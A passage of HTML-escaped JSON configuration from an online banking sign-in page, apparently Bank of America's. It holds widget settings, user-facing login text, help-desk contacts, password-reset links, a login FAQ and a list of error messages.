originatingFrom&quot;:&quot;GWIM&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;enableDI&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MPRVBOLAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;357A65B3E50E4C39A85F98066F243E2C&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;enableDI&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;SBCYBERSOURCE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;F288589E018AEC7762C4AFCFC5029AE3&quot;,&quot;source&quot;:&quot;SB&quot;,&quot;usecase&quot;:&quot;oauth-consent&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;SB&quot;,&quot;client&quot;:&quot;SB&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;SB&quot;,&quot;context&quot;:&quot;CYBERSOURCE&quot;,&quot;originatingFrom&quot;:&quot;SB&quot;,&quot;skin-name&quot;:&quot;sb-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;pageID&quot;:&quot;SB_OCA_CONSENT&quot;,&quot;platform&quot;:&quot;SB&quot;,&quot;authType&quot;:&quot;OAuth-SB&quot;,&quot;endpointKey&quot;:&quot;CONSENT_V2&quot;,&quot;isStandalone&quot;:true},&quot;jcr&quot;:&quot;copy/site/ah-secure-login/module-specific/hybrid/client-site-config.json&quot;},&quot;signonJcrData&quot;:{&quot;icons&quot;:{&quot;info&quot;:&quot;https://secure1.bac-assets.com/auth/signon/spa-assets/images/assets-images-site-login-common-info_icon-CSXc7286e33.png&quot;,&quot;error&quot;:&quot;https://secure1.bac-assets.com/auth/signon/spa-assets/images/assets-images-site-login-common-icon_red_error-CSX50a7cb02.png&quot;,&quot;blueHeader&quot;:&quot;https://secure1.bac-assets.com/auth/signon/spa-assets/images/assets-images-site-login-common-Blue-CSX8c4cd8e5.svg&quot;},&quot;text&quot;:{&quot;responseRequired&quot;:&quot;(*) = Response required&quot;,&quot;enroll&quot;:&quot;Enroll&quot;,&quot;enrollOnlineAccess&quot;:&quot;Enroll in online access&quot;,&quot;ML-enrollOnlineAccess&quot;:&quot;Enroll in online access&quot;,&quot;PB-enrollOnlineAccess&quot;:&quot;Enroll in online access&quot;,&quot;BOL-enrollOnlineAccess&quot;:&quot;Create user ID&quot;,&quot;forgot-oidpass&quot;:&quot;Forgot user ID/password&quot;,&quot;forgot-oid&quot;:&quot;Forgot user ID&quot;,&quot;forgot-pass&quot;:&quot;Forgot password&quot;,&quot;security-help&quot;:&quot;Security &amp; Help&quot;,&quot;help&quot;:&quot;Help&quot;,&quot;signin&quot;:&quot;Log in&quot;,&quot;PasswordLogin&quot;:&quot;Log in with password&quot;,&quot;passkeyLogin&quot;:&quot;Log in with passkey&quot;,&quot;submit&quot;:&quot;Submit&quot;,&quot;cancel&quot;:&quot;Cancel&quot;,&quot;close&quot;:&quot;Close&quot;,&quot;loginToOLB&quot;:&quot;Log in to Online Banking&quot;,&quot;stayWithApp&quot;:&quot;Stay connected with our app&quot;,&quot;adContent&quot;:&quot;Secure, convenient banking anytime.&quot;,&quot;getApp&quot;:&quot;Get the app&quot;,&quot;loginWithDiffOid&quot;:&quot;Log in with a different user ID&quot;,&quot;showSavedUserIds&quot;:&quot;Display saved user IDs&quot;,&quot;gwimHeader&quot;:&quot;Log in to your account&quot;,&quot;BOL-contactDetail&quot;:&quot;&lt;p&gt;Login help and support contact information:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;U.S., Puerto Rico and Canada: 866-994-1566&lt;/li&gt;&lt;li&gt;Outside the U.S., Puerto Rico and Canada: 609-935-0010&lt;/li&gt;&lt;/ul&gt;&quot;,&quot;PB-contactDetail&quot;:&quot;For more login help and support, contact us by &lt;a href=\&quot;mailto:wealthmanagement@bankofamerica.com?body=Please note: E-mail sent using this feature is not encrypted or secured by Bank of America. Do not send any account, trade or other related confidential information on this system.\&quot; title=\&quot;This link will launch an email message in the default email provider\&quot;&gt;email&lt;/a&gt; or call 800-878-7878.&quot;,&quot;ML-contactDetail&quot;:&quot;&lt;p&gt;Login help and support contact information:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;Merrill Lynch Wealth Management Clients: 800-MERRILL (637-7455)&lt;/li&gt;&lt;li&gt;Merrill Advisory Center Clients: 888-654-6837&lt;/li&gt;&lt;li&gt;Merrill Edge Self-Directed Clients: 877-653-4732&lt;/li&gt;&lt;li&gt;Outside the U.S., Puerto Rico and Canada 1-609-818-8000&lt;/li&gt;&lt;/ul&gt;&quot;,&quot;BOL-small-contactDetail&quot;:&quot;&lt;p&gt;Login help and support contact information:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;U.S., Puerto Rico and Canada: &lt;a href=\&quot;tel:8669941566\&quot; class=\&quot;link\&quot; data-aaclickevent=\&quot;true\&quot;&gt;866-994-1566&lt;/a&gt;&lt;/li&gt;&lt;li&gt;Outside the U.S., Puerto Rico and Canada: &lt;a href=\&quot;tel:6099350010\&quot; class=\&quot;link\&quot; data-aaclickevent=\&quot;true\&quot;&gt;609-935-0010&lt;/a&gt;&lt;/li&gt;&lt;/ul&gt;&quot;,&quot;passwordOnlyLabel&quot;:&quot;Confirm your identity&quot;,&quot;passwordOnlyDescription&quot;:&quot;For security reasons, please enter your Merrill credentials to verify.&quot;},&quot;href&quot;:{&quot;BOA-forgot-oidpass&quot;:&quot;/sparta/auth/retrieve&quot;,&quot;BOA-manual-pass-revoke&quot;:&quot;/auth/retrieve/?reason=MSGMR01/#/acctssn&quot;,&quot;ML-forgot-oid&quot;:&quot;/wealth/auth/retrieve/index/#/user-id&quot;,&quot;ML-forgot-pwd&quot;:&quot;/wealth/auth/retrieve/index/#/password&quot;,&quot;BOL-forgot-oid&quot;:&quot;/login/ForgotUserId.aspx&quot;,&quot;BOL-forgot-pwd&quot;:&quot;/login/passwordreset.aspx&quot;,&quot;PB-forgot-oid&quot;:&quot;/wealth/auth/retrieve/index/#/user-id&quot;,&quot;PB-forgot-pwd&quot;:&quot;/wealth/auth/retrieve/index/#/password&quot;,&quot;NonDap-PB-forgot-oid&quot;:&quot;/login/ForgotUserId.aspx&quot;,&quot;NonDap-PB-forgot-pwd&quot;:&quot;/login/PasswordReset.aspx&quot;,&quot;forgot-bol-oid&quot;:&quot;/Login/User/ForgotUserID&quot;,&quot;forgot-bol-pass&quot;:&quot;/Login/User/ForgotPassword&quot;,&quot;BOA-enroll&quot;:&quot;/auth/enroll/enroll-entry/&quot;,&quot;ML-enroll&quot;:&quot;/OnlineEnrollment/Register.aspx?elc=Y#Identify&quot;,&quot;BOL-enroll&quot;:&quot;/Login/User/Verification&quot;,&quot;myBenefits-enroll&quot;:&quot;/Login/User/IDVerification&quot;,&quot;PB-enroll&quot;:&quot;/Enrollment/USTRegistration.aspx?sgt=1&quot;,&quot;BOA-troubleshoot&quot;:&quot;/customer-service/contact-us/bank-of-america-login-issues/&quot;,&quot;BOA-getAppUrl&quot;:&quot;https://promotions.bankofamerica.com/digitalbanking/mobilebanking?cm_sp=MobileOmnibus-_-NotAssigned-_-MJY4LT2K01_YNIMobileGeneral2023_YNICta&quot;,&quot;OLB-standaloneUrl&quot;:&quot;/login/sign-in/signOnV2Screen.go&quot;},&quot;inputsFields&quot;:{&quot;passwordInputField&quot;:{&quot;skin&quot;:&quot;condensed&quot;,&quot;required&quot;:&quot;Enter password.&quot;,&quot;asterisk&quot;:false,&quot;label&quot;:{&quot;text&quot;:&quot;Password&quot;},&quot;input&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;pass&quot;,&quot;name&quot;:&quot;pass&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;autocomplete&quot;:&quot;off&quot;,&quot;maxlength&quot;:20}}},&quot;oidInputField&quot;:{&quot;skin&quot;:&quot;condensed&quot;,&quot;required&quot;:&quot;Enter user ID.&quot;,&quot;asterisk&quot;:false,&quot;label&quot;:{&quot;text&quot;:&quot;User ID&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;oid&quot;,&quot;name&quot;:&quot;oid&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;maxlength&quot;:32}}},&quot;saveoidChkbox&quot;:{&quot;checkboxes&quot;:[{&quot;label&quot;:{&quot;text&quot;:&quot;Save user ID&quot;},&quot;checkbox&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;saveOnlineID&quot;,&quot;name&quot;:&quot;saveOnlineID&quot;,&quot;value&quot;:1}}}]},&quot;savedOidSelect&quot;:{&quot;skin&quot;:&quot;condensed&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;User ID&quot;},&quot;select&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;prefill-oid&quot;,&quot;name&quot;:&quot;prefill-oid&quot;,&quot;noEmptyOption&quot;:true},&quot;options&quot;:[]}},&quot;tmtSelect&quot;:{&quot;skin&quot;:&quot;condensed&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;Take me to&quot;},&quot;helpToggle&quot;:&quot;Select one&quot;,&quot;select&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;tmt-select&quot;,&quot;name&quot;:&quot;tmt-select&quot;,&quot;noEmptyOption&quot;:true},&quot;options&quot;:[{&quot;text&quot;:&quot;Select one&quot;,&quot;value&quot;:&quot;Default&quot;,&quot;id&quot;:&quot;Default&quot;},{&quot;text&quot;:&quot;Summary&quot;,&quot;value&quot;:&quot;Summary&quot;,&quot;id&quot;:&quot;Summary&quot;},{&quot;text&quot;:&quot;Account Holdings&quot;,&quot;value&quot;:&quot;Holdings&quot;,&quot;id&quot;:&quot;Holdings&quot;},{&quot;text&quot;:&quot;Trade Stocks/ETFs&quot;,&quot;value&quot;:&quot;TradeStocks&quot;,&quot;id&quot;:&quot;TradeStocks&quot;},{&quot;text&quot;:&quot;Trade Options&quot;,&quot;value&quot;:&quot;TradeOptions&quot;,&quot;id&quot;:&quot;TradeOptions&quot;},{&quot;text&quot;:&quot;Transfer Money/Securities&quot;,&quot;value&quot;:&quot;Transfers&quot;,&quot;id&quot;:&quot;Transfers&quot;},{&quot;text&quot;:&quot;Activity&quot;,&quot;value&quot;:&quot;Activity&quot;,&quot;id&quot;:&quot;Activity&quot;},{&quot;text&quot;:&quot;Balances&quot;,&quot;value&quot;:&quot;Balances&quot;,&quot;id&quot;:&quot;Balances&quot;},{&quot;text&quot;:&quot;Portfolio Story&quot;,&quot;value&quot;:&quot;PortfolioStory&quot;,&quot;id&quot;:&quot;PortfolioStory&quot;},{&quot;text&quot;:&quot;Dynamic Insights&quot;,&quot;value&quot;:&quot;DynamicInsights&quot;,&quot;id&quot;:&quot;DynamicInsights&quot;}]}}},&quot;infoLayerHelper&quot;:&quot;&lt;a href=\&quot;#\&quot; id=\&quot;security\&quot; class=\&quot;spa-ui-layer-link spa-fn spa-prevent-default-click\&quot; rel=\&quot;securityHelpModal\&quot;&gt;Security &amp; Help&lt;/a&gt;&quot;,&quot;gwimInfoLayerHelper&quot;:&quot;&lt;a href=\&quot;#\&quot; id=\&quot;gwimHelp\&quot; class=\&quot;spa-ui-layer-link spa-fn spa-prevent-default-click\&quot; rel=\&quot;helpModal\&quot;&gt;Help&lt;/a&gt;&quot;,&quot;troubleshootLink&quot;:&quot;&lt;a href=\&quot;/customer-service/contact-us/?request_locale=en_US\&quot; id=\&quot;error-troubleshoot-link\&quot; class=\&quot;error-links\&quot; &gt;See our troubleshooting tips&lt;/a&gt;&quot;,&quot;LINKS&quot;:{&quot;infoLayerLink&quot;:{&quot;ID&quot;:&quot;security&quot;,&quot;content&quot;:&quot;Security &amp; Help&quot;,&quot;actionType&quot;:{&quot;type&quot;:&quot;layer&quot;,&quot;options&quot;:{&quot;rel&quot;:&quot;securityHelpModal&quot;}}},&quot;gwimInfoLayerLink&quot;:{&quot;ID&quot;:&quot;gwimHelp&quot;,&quot;content&quot;:&quot;Help&quot;,&quot;actionType&quot;:{&quot;type&quot;:&quot;layer&quot;,&quot;options&quot;:{&quot;rel&quot;:&quot;helpModal&quot;}}},&quot;phishing&quot;:{&quot;ID&quot;:&quot;pishing&quot;,&quot;content&quot;:&quot;Protect yourself from phishing&quot;,&quot;URL&quot;:&quot;/security-center/online-mobile-banking-privacy/online-banking-security/?request_locale=en_US&quot;},&quot;securityModalCollectInfo&quot;:{&quot;ID&quot;:&quot;securityModalCollectInfo&quot;,&quot;content&quot;:&quot;Find out more about how we collect and use information&quot;,&quot;URL&quot;:&quot;/security-center/online-privacy-notice/&quot;},&quot;errorTroubleshootLink&quot;:{&quot;ID&quot;:&quot;error-troubleshoot-link&quot;,&quot;CLASS&quot;:&quot;error-links&quot;,&quot;URL&quot;:&quot;/customer-service/contact-us/?request_locale=en_US&quot;,&quot;content&quot;:&quot;See our troubleshooting tips&quot;}},&quot;layerContent&quot;:{&quot;infoLayerContent&quot;:{&quot;id&quot;:&quot;securityHelpModal&quot;,&quot;title&quot;:&quot;Security &amp; Help&quot;,&quot;content&quot;:{&quot;text&quot;:&quot;&lt;div class=\&quot;subTitle\&quot;&gt;Save your user ID&lt;/div&gt;&lt;ul class=\&quot;securityHelpContent ml-25\&quot;&gt;&lt;li&gt;Your saved user ID helps us personalize your visit. &lt;a href=\&quot;/security-center/online-privacy-notice/\&quot; id=\&quot;securityModalCollectInfo\&quot; &gt;Find out more about how we collect and use information&lt;/a&gt;&lt;/li&gt;&lt;li&gt;Don\&quot;t save your user ID on a public device.&lt;/li&gt;&lt;li&gt;To clear a saved user ID from a device, log in, visit Profile and Settings and select Saved user IDs.&lt;/li&gt;&lt;/ul&gt;&lt;div class=\&quot;subTitle\&quot;&gt;Avoid scams and fraud&lt;/div&gt;&lt;ul class=\&quot;ml-25\&quot;&gt;&lt;li&gt;&lt;a href=\&quot;/security-center/online-mobile-banking-privacy/online-banking-security/?request_locale=en_US\&quot; id=\&quot;pishing\&quot; &gt;Protect yourself from phishing&lt;/a&gt;&lt;/li&gt;&lt;/ul&gt;&quot;},&quot;options&quot;:{&quot;type&quot;:&quot;modal&quot;,&quot;closeTriggers&quot;:[&quot;#closesecurityHelpModal&quot;]}},&quot;helpInfoLayerContent&quot;:{&quot;id&quot;:&quot;helpModal&quot;,&quot;title&quot;:&quot;Need help with logging in?&quot;,&quot;content&quot;:{&quot;footerSlot&quot;:&quot;&lt;div id=\&quot;contact-detail\&quot;&gt;&lt;p&gt;Login help and support contact information:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;Merrill Lynch Wealth Management Clients: 800-MERRILL (637-7455)&lt;/li&gt;&lt;li&gt;Merrill Advisory Center Clients: 888-654-6837&lt;/li&gt;&lt;li&gt;Merrill Edge Self-Directed Clients: 877-653-4732&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&quot;},&quot;options&quot;:{&quot;type&quot;:&quot;modal&quot;,&quot;closeTriggers&quot;:[&quot;#closehelpModal&quot;]}},&quot;AAALayerContent&quot;:{&quot;id&quot;:&quot;AAAModal&quot;,&quot;title&quot;:&quot;Welcome to Online Banking, brought to you by Bank of America&quot;,&quot;content&quot;:{&quot;text&quot;:&quot;&lt;p&gt;Save time managing your finances, so you can spend more time living your life:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;View your statements online&lt;/li&gt;&lt;li&gt;Receive alerts on your account via email or mobile device&lt;/li&gt;&lt;li&gt;Pay your credit card bill online&lt;/li&gt;&lt;li&gt;Check your balance and account activity from your laptop or mobile device&lt;/li&gt;&lt;/ul&gt;&quot;},&quot;options&quot;:{&quot;type&quot;:&quot;modal&quot;,&quot;closeTriggers&quot;:[&quot;#closehelpModal&quot;]},&quot;buttons&quot;:[{&quot;content&quot;:&quot;Continue&quot;,&quot;modifiers&quot;:&quot;primary medium&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;continueAAABOALogin&quot;}},{&quot;content&quot;:&quot;Cancel&quot;,&quot;modifiers&quot;:&quot;secondary medium&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;cancelAAABOALogin&quot;}}]}},&quot;squeezeboxInfo&quot;:{&quot;id&quot;:&quot;ah-gwim-client-quick-help&quot;,&quot;options&quot;:{&quot;expandCollapseLink&quot;:&quot;visible&quot;},&quot;panels&quot;:[{&quot;label&quot;:&quot;How do I log in?&quot;,&quot;content&quot;:&quot;&lt;ul&gt;&lt;li&gt;Enter your user ID and password&lt;/li&gt;&lt;li&gt;If you've opted to use an authorization code, select where you'd like to have the code sent and enter the code.&lt;/li&gt;&lt;li&gt;If asked, answer the personal challenge questions you chose when you created your user ID &lt;/li&gt;&lt;li&gt;When logging in from a trusted device (such as a home computer), you can check &lt;b&gt;Save user ID&lt;/b&gt; to simplify future logins.&lt;/li&gt;&lt;li&gt;Visit the Security Center after you log in for more details about extra security.&lt;/li&gt;&lt;/ul&gt;&quot;},{&quot;label&quot;:&quot;What if I forgot my user ID? &quot;,&quot;content&quot;:&quot;Select &lt;b&gt;Forgot user ID&lt;/b&gt; and enter the email address associated with that user ID. Your user ID will be sent to the email address your provided.&quot;},{&quot;label&quot;:&quot;What if the user ID saved on my device is incorrect?&quot;,&quot;content&quot;:&quot;&lt;p&gt;If you don't recognize the user ID on the login page, you can clear it by selecting the box and using the &lt;b&gt;backspace&lt;/b&gt; or &lt;b&gt;delete&lt;/b&gt; key. Then enter user ID in the box.&lt;/p&gt;&lt;p&gt;If you're using a trusted device (such as your home computer), select &lt;b&gt;Save user ID&lt;/b&gt; to simplify future logins.&lt;/p&gt;&quot;},{&quot;label&quot;:&quot;What if my password isn't working?&quot;,&quot;content&quot;:&quot;&lt;p&gt;Make sure you've typed in your password correctly. Remember, it's case-sensitive.&lt;/p&gt;&lt;ul&gt;&lt;li&gt;Select &lt;b&gt;Forgot password&lt;/b&gt; and enter the required information.&lt;/li&gt;&lt;li&gt; Confirm your identity, and an authorization code will be delivered to your phone.&lt;/li&gt;&lt;li&gt; Enter and confirm your new password.&lt;/li&gt;&lt;li&gt; Passwords must contain:&lt;/li&gt;&lt;ul&gt;&lt;li&gt;8 to 20 characters&lt;/li&gt;&lt;li&gt;At least 1 upper-case letter, 1 lower-case letter and 1 number&lt;/li&gt;&lt;li&gt;No number or letter repeated more than 3 times consecutively&lt;/li&gt;&lt;li&gt;No spaces and use only these characters: @ # * ( ) + = { } / ? ~ ; , . - _&lt;/li&gt;&lt;/ul&gt;&lt;/ul&gt;&quot;},{&quot;label&quot;:&quot;How do I reset my password?&quot;,&quot;content&quot;:&quot;&lt;ul&gt;&lt;li&gt;Select &lt;b&gt;Forgot password&lt;/b&gt; and enter the required information.&lt;/li&gt;&lt;li&gt; Confirm your identity, and an authorization code will be delivered to your phone.&lt;/li&gt;&lt;li&gt; Enter and confirm your new password.&lt;/li&gt;&lt;li&gt; Passwords must contain:&lt;/li&gt;&lt;ul&gt;&lt;li&gt;8 to 20 characters&lt;/li&gt;&lt;li&gt;At least 1 upper-case letter, 1 lower-case letter and 1 number&lt;/li&gt;&lt;li&gt;No number or letter repeated more than 3 times consecutively&lt;/li&gt;&lt;li&gt;No spaces and use only these characters: @ # * ( ) + = { } / ? ~ ; , . - _&lt;/li&gt;&lt;/ul&gt;&lt;/ul&gt;&quot;},{&quot;label&quot;:&quot;Why am I asked personal challenge questions when logging in?&quot;,&quot;content&quot;:&quot;&lt;p&gt;These questions help confirm your identity. This extra layer of authentication helps protect you if your user IDand/or password are compromised.&lt;/p&gt;&lt;p&gt;You may be asked to answer personal challenge questions during login if you:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;Are logging in from a new device for the first time.&lt;/li&gt;&lt;li&gt;Have not previously selected Save user ID on this device.&lt;/li&gt;&lt;li&gt;Have recently cleared cookies or reset settings on this device.&lt;/li&gt;&lt;/ul&gt;&quot;},{&quot;label&quot;:&quot;Why aren't my personal challenge answers working?&quot;,&quot;content&quot;:&quot;&lt;p&gt;Be sure to answer the questions exactly as you entered them when you first chose the questions. Any punctuationused during the setup process must be included in your responses to these questions.&lt;/p&gt;&lt;p&gt;For example, if you answered St. Mary's, you should enter St. Mary's, not StMarys.&lt;/p&gt;&lt;p&gt;If you have forgotten your answers, contact us.&lt;/p&gt;&quot;},{&quot;label&quot;:&quot;How do I reset my personal challenge questions?&quot;,&quot;content&quot;:&quot;&lt;p&gt;If you can't log in and need to change your personal challenge questions, contact us.&lt;/p&gt;&lt;p&gt;If you're logged in and want to change your security questions, visit the Help &amp; Support menu and selectSecurity Center. After you've confirmed your identity by entering your password, select Personal challenge questions to make changes.&lt;/p&gt;&quot;}]},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-secure-signin-shared-component/en/data-v1.json&quot;},&quot;signonJcrError&quot;:{&quot;errorList&quot;:{&quot;123&quot;:{&quot;title&quot;:&quot;Your account has been locked&quot;,&quot;message&quot;:&quot;Please &lt;a class=\&quot;contact-us error-links\&quot; href=\&quot;/login/HelpDesk.aspx\&quot; target=\&quot;_top\&quot;&gt;contact us&lt;/a&gt; for assistance.&quot;},&quot;system_error&quot;:{&quot;title&quot;:&quot;Login is temporarily unavailable&quot;,&quot;message&quot;:&quot;We're working to resolve this technical issue quickly. Please try again later.&quot;},&quot;GENERAL_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;SYSTEM_FAILURE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;ERROR_UNKNOWN_ID_PWD&quot;:{&quot;title&quot;:&quot;Wrong user ID or password&quot;,&quot;message&quot;:&quot;You can try again a few more times. Enter your info again or go to &lt;a id=\&quot;error-forgotIdPass-link\&quot; class=\&quot;forgotIdPass error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt; Forgot user ID/password &lt;/a&gt; &lt;p&gt;&lt;/p&gt; Still having trouble?&quot;},&quot;ERROR_UNKNOWN_ID_PWD_ML&quot;:{&quot;title&quot;:&quot;Wrong user ID or password&quot;,&quot;message&quot;:&quot;Please enter your information again. You can try a few more times.&quot;},&quot;UI_ERROR_EMPTY_FIELDS&quot;:{&quot;title&quot;:&quot;Missing user ID or password&quot;,&quot;message&quot;:&quot;&lt;li&gt;Enter user ID.&lt;/li&gt; &lt;li&gt;Enter password.&lt;/li&gt; &lt;br/&gt; Still having trouble?&quot;},&quot;UI_ERROR_EMPTY_FIELDS_ML&quot;:{&quot;title&quot;:&quot;Missing user ID or password&quot;,&quot;message&quot;:&quot;&lt;li&gt;Enter user ID.&lt;/li&gt; &lt;li&gt;Enter password.&lt;/li&gt;&quot;},&quot;UI_CHAR_LIMITS_NOT_MET&quot;:{&quot;title&quot;:&quot;User ID or password too short&quot;,&quot;message&quot;:&quot;&lt;li&gt;Enter a user ID with at least 6 characters.&lt;/li&gt; &lt;li&gt;Enter a password field with at least 8 characters.&lt;/li&gt; &lt;br/&gt; Still having trouble?&quot;},&quot;UI_CHAR_LIMITS_NOT_MET_ML&quot;:{&quot;title&quot;:&quot;User ID or password too short&quot;,&quot;message&quot;:&quot;&lt;li&gt;Enter a user ID with at least 6 characters.&lt;/li&gt; &lt;li&gt;Enter a password with at least 6 characters.&lt;/li&gt;&quot;},&quot;USERID_NOT_ENTERED&quot;:{&quot;title&quot;:&quot;1 item needs your attention&quot;,&quot;message&quot;:&quot;&lt;li&gt;Enter user ID.&lt;/li&gt; &lt;br/&gt; Still having trouble?&quot;},&quot;USERID_NOT_ENTERED_ML&quot;:{&quot;title&quot;:&quot;1 item needs your attention&quot;,&quot;message&quot;:&quot;&lt;li&gt;Enter user ID.&lt;/li&gt;&quot;},&quot;PASSWORD_NOT_ENTERED&quot;:{&quot;title&quot;:&quot;1 item needs your attention&quot;,&quot;message&quot;:&quot;&lt;li&gt;Enter password.&lt;/li&gt; &lt;br/&gt; Still having trouble?&quot;},&quot;PASSWORD_NOT_ENTERED_ML&quot;:{&quot;title&quot;:&quot;1 item needs your attention&quot;,&quot;message&quot;:&quot;&lt;li&gt;Enter password.&lt;/li&gt;&quot;},&quot;USERID_CHAR_LIMIT_NOT_MET&quot;:{&quot;title&quot;:&quot;1 item needs your attention&quot;,&quot;message&quot;:&quot;&lt;li&gt;Enter a user ID with at least 6 characters.&lt;/li&gt; &lt;br/&gt; Still having trouble?&quot;},&quot;USERID_CHAR_LIMIT_NOT_MET_ML&quot;:{&quot;title&quot;:&quot;1 item needs your attention&quot;,&quot;message&quot;:&quot;&lt;li&gt;Enter a user ID with at least 6 characters.&lt;/li&gt;&quot;},&quot;USERIDFIELD_CHAR_LIMIT_NOT_MET&quot;:{&quot;title&quot;:&quot;Enter user ID.&quot;,&quot;message&quot;:&quot;&quot;},&quot;USERIDFIELD_CHAR_LIMIT_NOT_MET_ML&quot;:{&quot;title&quot;:&quot;Enter a user ID with at least 6 characters.&quot;,&quot;message&quot;:&quot;&quot;},&quot;PASSWORD_CHAR_LIMIT_NOT_MET&quot;:{&quot;title&quot;:&quot;1 item needs your attention&quot;,&quot;message&quot;:&quot;&lt;li&gt;Enter a password field with at least 8 characters.&lt;/li&gt; &lt;br/&gt; Still having trouble?&quot;},&quot;PASSWORD_CHAR_LIMIT_NOT_MET_ML&quot;:{&quot;title&quot;:&quot;1 item needs your attention&quot;,&quot;message&quot;:&quot;&lt;li&gt;Enter a password with at least 6 characters.&lt;/li&gt;&quot;},&quot;PASSWORDFIELD_CHAR_LIMIT_NOT_MET&quot;:{&quot;title&quot;:&quot;Enter password.&quot;,&quot;message&quot;:&quot;&quot;},&quot;PASSWORDFIELD_CHAR_LIMIT_NOT_MET_ML&quot;:{&quot;title&quot;:&quot;Enter a password with at least 6 characters.&quot;,&quot;message&quot;:&quot;&quot;},&quot;ERROR_TEMPORARY_PASSCODE&quot;:{&quot;title&quot;:&quot;Customer has temp password.&quot;,&quot;message&quot;:&quot;&quot;},&quot;ERROR_ECD_NOT_ACCEPTED&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We'll need to verify your identity by sending you an authorization code and you'll need to accept your Online Banking Terms and Conditions after you log in.&quot;},&quot;ERROR_BLOCK_LOGIN&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're unable to complete your request at this time. The information you entered does not match our records. Please verify your information.&quot;},&quot;ERROR_OTP_LOCKED&quot;:{&quot;title&quot;:&quot;Account locked&quot;,&quot;message&quot;:&quot;For help, call 800-933-6262.&quot;},&quot;ERROR_OTP_LOCKED_ML&quot;:{&quot;title&quot;:&quot;Your account has been locked&quot;,&quot;message&quot;:&quot;Please &lt;a class=\&quot;contact-us error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot; data-href=\&quot;/login/HelpDesk.aspx\&quot; target=\&quot;_top\&quot;&gt;contact us&lt;/a&gt; for assistance.&quot;},&quot;ERROR_NON_COMPLIANT_ID_AND_PWD&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We've recently enhanced our Online &amp; Mobile Banking security. Please sign in to Online Banking from your personal computer and update your Online ID and Passcode, to be in line with our new standards. Then you can begin using Mobile 